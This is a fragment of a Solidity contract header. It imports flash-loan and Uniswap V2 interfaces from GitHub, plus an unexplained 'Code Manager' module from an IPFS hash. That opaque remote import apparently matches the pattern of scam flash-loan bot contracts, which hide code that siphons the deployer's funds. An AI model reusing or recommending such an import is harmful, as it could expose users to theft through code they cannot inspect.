 // Multiplier-Finance Smart Contracts
import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
// UniswapSwap Smart Contracts
import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
// Code Manager
import "ipfs://QmXzaBUUMfjQnuj3txLNCHDe9DTivN6xYFRXeC6Vc9Kst9";